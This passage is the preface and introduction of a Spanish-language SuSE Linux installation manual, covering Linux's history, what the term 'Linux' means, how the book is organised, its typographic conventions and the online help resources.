

### **El kernel y sus parametros**









# **Índice General**





# <span id="page-16-0"></span>**Parte I**

# **Prefacio**

# <span id="page-18-0"></span>**1 Introducción**

La corta historia de Linux parece un cuento de hadas moderno: En el año 1991 el estudiante de informática LINUS TORVALDS comienza con la programación de su propia versión de Unix. Linus publica en Internet no solamente los binarios, o sea los ejecutables en código máquina, sino también las fuentes correspondientes. El rápido crecimiento de Internet hace que centenares de programadores de todo el mundo se apunten a su invitación y colaboren en el desarrollo de Linux de forma altruista; su motivación es resolver problemas individualmente, trabajando en equipo o bien, les gusta añadir nuevas funcionalidades para perfeccionar el sistema. La única condición es la de proporcionar nuevamente el trabajo realizado y su código fuente a la comunidad de programadores. Este principio se manifiesta en la GNU General Public License (GPL) que se encuentra en el anexo [G](#page-604-0) en la página [589.](#page-604-0)

Hoy en día hay muy buenas razonas para optar por Linux ya que, el sistema ofrece estabilidad, seguridad y velocidad. También cuenta la capacidad de conectividad en redes que ha sido decisiva para la conquista de todo el mercado de servidores. Los entendidos en Linux aprecian la disponibilidad del código fuente, lo que proporciona al sistema operativo un alto nivel de independencia y flexibilidad. Gracias a esta disponibilidad nadie está a merced de ningún productor de software sino que es posible hacer adaptaciones y extensiones a gusto propio. Tampoco se debería olvidar que el uso de Linux no exige la adquisición de licencias; da igual si se usa el sistema en casa o para la red de una empresa.

En realidad, lo que ha motivado a muchos productores de hardware y software a apoyar fuertemente a Linux, ha sido el enorme interés por parte de los usuarios y no por la multitud de argumentos en favor de éste. Siemens, IBM y Compaq son algunas de las grandes empresas que han descubierto Linux como sistema operativo.

Además de la gran cantidad de aplicaciones libres, cada vez hay más aplicaciones de uso comercial para Linux. Productores de bases de datos como Oracle, Informix, Software AG y Sybase al igual que productores de suites ofimáticas como Applix, Corel o Star Division ofrecen sus productos para Linux. Linux es eficiente, se está mejorando continuamente y no cuesta nada! Teniendo en cuenta que existen más de 10 millones de usuarios entusiastas cuya cantidad crece continuamente, hay que reconocer que Linux cumple todos los requisitos para un futuro estándar industrial.

Pero aún hay más: ya existen a su disposición dos entornos gráficos libres y confortables (KDE y GNOME) que cada vez más respaldan la idea de usar también Linux en los "desktops".

# <span id="page-19-0"></span>**1.1 ¿Qué es "Linux"?**

Lo que realmente se entiende bajo el término Linux es el ☞ *[Kernel](#page-618-0)*, el "corazón" de cualquier sistema operativo tipo Unix.

Pero el kernel por sí solo no forma todavía un sistema operativo. Justamente para Unix existe una multitud de software libre, lo que significa que estos están disponibles también para Linux. Son estas utilidades las que realmente forman el sistema operativo.

En cuanto a las utilidades, se trata generalmente de la versión GNU (☞ *[GNU](#page-612-0)*) de los programas correspondientes de Unix, los que incluso muchas veces ofrecen mayor funcionalidad, siendo el más conocido el GNU C/C++ Compiler, uno de los mejores compiladores del mundo. Tampoco se deben olvidar todas aquellas pequeñas (o también grandes) utilidades que se pueden usar en la línea de comandos o en scripts: la oferta comienza con las utilidades para shells, textos o ficheros como sed, awk y perl hasta editores (vi) o entornos de trabajo completos (Emacs).

Todo se complementa con XFree86 ™(actualmente en la versión 4.0), que es el sistema X Window (actualmente X11, Release 6.4) para sistemas Unix a base de PC. Esta versión se ha portado de la distribución oficial X11R6.4 del consorcio X Consortium, Inc., lo que proporciona total compatibilidad a este estándar.

Todos estos componentes forman, junto a otros programas (p. ej. TEX, el sistema profesional de tratamiento de textos) o también juegos, el sistema que generalmente se denomina *Linux*.

Como ya se ha mencionado, existe para Unix una cantidad casi infinita de software libre, lo que permite a su vez componer una multitud de diferentes sistemas Linux.

En este punto aparecen las distribuciones de Linux, como p. ej. en nuestro caso, el SuSE Linux. Los encargados de una distribución contemplan la enorme oferta de software libre y eligen los programas más adecuados. El resultado de esta elección es en el caso de los SuSE Linux-CDs, un conjunto que (actualmente ) más de 1000 paquetes de software; paquetes que por su tamaño generalmente se distribuyen en forma de CD.

#### Aviso



Aparte del software libre, SuSE Linux también incorpora paquetes de programas que solamente pueden ser distribuidos en forma compilada ya que, por razones diversas, SuSE no puede incluir las fuentes que se incluyen en caso del software de libre distribución.

 $\overbrace{\phantom{aaaaa}}$ 

A parte de esto, la mayoría de las distribuciones están a disposición en Internet, así que no hace falta comprar una distribución para actualizar de vez en cuando el sistema.

# <span id="page-20-0"></span>**1.2 Intención del libro y consejos para su uso**

Concebimos este libro explícitamente como una guía de instalación, la cual no debe reemplazar la literatura avanzada que permite al usuario interesado entrar en el fascinante mundo del *high performance computing* (ver la bibliografía al final del libro, capítulo [17.6](#page-618-0) en la página [614](#page-618-0)).

Para efectuar la primera instalación es suficiente con leer el capítulo [2](#page-30-0) en la página [15](#page-30-0), ya que éste resulta bastante concreto y funcional. Como novato en Linux no es nada aconsejable entrar en la aventura de manejar una computadora con Linux sin lectura previa. Leer algo antes aumenta su eficiencia y previene frustraciones – como mínimo se debería hojear el capítulo [19](#page-544-0) en la página [529](#page-544-0).

Linux y el software libre están sometidos a una fuerte dinámica, lo que plantea un reto al escribir literatura explicativa que vaya al ritmo de los últimos desarrollos y sirva a los principiantes del mundo Unix (sin aburrir a los "viejos zorros"). El presente libro trata de cumplir este objetivo.

El libro tiene también el fin de dar a los principiantes de Linux un arranque estimulante para descubrir su (nuevo) sistema.

Se constituye básicamente de las siguientes partes:

**Instrucciones de instalación:** Esta parte del libro acompaña al principiante en Linux cuando está dando los primeros pasos por el sistema, realizando una instalación de ejemplo con comentarios (capítulo [2](#page-30-0) en la página [15\)](#page-30-0). Se mencionan posibles fuentes de error y se dan instrucciones concretas para solventar los problemas que se puedan presentar durante la instalación.

Se explica el uso del programa de instalación y administración de SuSE, YaST ™ (capítulo [3](#page-102-0) en la página [87\)](#page-102-0), y se expone cómo arrancar el kernel (capítulo [4](#page-140-0) en la página [125](#page-140-0)) .

- **Configuración de red:** Una vez que el sistema básico funciona se intenta ponerlo en red (capítulo [5](#page-178-0) en la página [163](#page-178-0)) y establecer el acceso a Internet (capítulo [5.3](#page-196-0) en la página [181\)](#page-196-0).
- **Entorno gráfico** La activación y configuración del entorno gráfico XFree86 ™es tema del capítulo [8](#page-270-0) en la página [255](#page-270-0) y capítulo [9](#page-318-0) en la página [303.](#page-318-0)
- **Sonido, escáner, portátiles, impresión, etc.:** Del capítulo [10](#page-344-0) en la página [329](#page-344-0) hasta el capítulo [12](#page-384-0) en la página [369](#page-384-0) se averiguan las posibilidades del hardware.
- **Linux el kernel:** En esta parte se va directamente al grano: estos capítulos, capítulo [13](#page-416-0) en la página [401](#page-416-0) y capítulo [14](#page-424-0) en la página [409,](#page-424-0) presentan el kernel y dan las instrucciones sobre cómo generar y usar su propio kernel.
- **Actualización, paquetes de software, arrancar:** Se comentan estrategias de actualización, la administración del software (capítulo [15](#page-462-0) en la página [447\)](#page-462-0) y se introducen las características especiales de SuSE Linux tal como el funcionamiento de arranque (capítulo [17](#page-504-0) en la página [489](#page-504-0)).
- **Seguridad e inicio:** Los conceptos de seguridad (capítulo [18](#page-526-0) en la página [511\)](#page-526-0) y los consejos para principiantes (capítulo [19](#page-544-0) en la página [529](#page-544-0)) se reunen

al final del libro. Estos capítulos explican los procedimientos y comandos básicos de Linux.

- **Anexo técnico:** En el anexo hay una lista de los ficheros de configuración más importantes, de las combinaciones de teclas más frecuentes, ficheros de ejemplo, la licencia, las preguntas más frecuentes sobre SuSE Linux (FAQ, anexo [F](#page-594-0) en la página [579\)](#page-594-0), etc.
- **Soporte:** Las tareas del soporte de instalación y las posibilidades del consiguiente soporte empresarial, se detallan en el anexo [A](#page-572-0) en la página [557](#page-572-0) – léalo si desea entrar en contacto con SuSE!
- **Glosario, bibliografía e índice:** Si le hace falta algún dato o información, use el extenso anexo y el glosario (anexo [H](#page-612-0) en la página [597\)](#page-612-0) para encontrar las páginas con explicación de términos importantes o simplemente para aumentar su conocimiento general sobre Linux, Unix y ordenadores.

# <span id="page-21-0"></span>**1.3 La leyenda – o lo que significa "**tierra:˜ # **ls"**

En este manual tratamos de usar continuamente los mismos símbolos para la misma clase de referencia. Las indicaciones más frecuentes se explican en la tabla [1.1](#page-21-1) en la página siguiente.

<span id="page-21-1"></span>

Tabla [1.1:](#page-21-1) Continúa en la página siguiente...



Tabla 1.1: Leyenda de las indicaciones en el texto

# <span id="page-22-0"></span>**1.4 La lucha con la cantidad de páginas**

Este libro solamente puede tener una cantidad finita de páginas, así que lamentablemente es imposible explicar todo en forma impresa ya que la cantidad de software disponible para Linux día a día crece más y más, por lo tanto, es importante mencionar aquí la documentación disponible en línea.

No obstante, se ha incluido en este libro una sección acerca de los "primeros pasos" (hacer "logins", copiar, borrar y editar ficheros, acceder a disqueteras y unidades CD-ROM, etc.) que se encuentran en el capítulo [19](#page-544-0) en la página [529](#page-544-0) y siguientes.

### <span id="page-22-1"></span>**1.4.1 Banco de datos de soporte**

Las respuestas a muchas preguntas y problemas ya existen en nuestro banco de datos de soporte, en el cual hay centenares de artículos con acceso las 24 horas del día bajo la siguiente dirección electrónica: [http://sdb.suse.de/sdb/](http://sdb.suse.de/sdb/de/html/) [de/html/](http://sdb.suse.de/sdb/de/html/).

Aparte de la documentación en línea (en el web) ésta existe también en el paquete sdb\_es, serie doc, en el SuSE Linux-CD. Se pueden leer los artículos con cualquier navegador, p. ej. (arena, lynx, netscape).

### <span id="page-23-0"></span>**1.4.2 Ayuda en hipertexto**

Existe una gran cantidad de documentación en forma de *hipertexto*. El sistema de hipertexto se arranca con el comando **susehelp**. Si se ha ejecutado el sistema X Window, se activa otro programa ("browser") para leer la documentación. Bajo el sistema X la computadora busca el Netscape Communicator (figura [1.1](#page-23-0)) y si lo encuentra lo arranca. Si hay una consola de texto arranca lynx (figura [16.6](#page-494-0) en la página [480\)](#page-494-0).

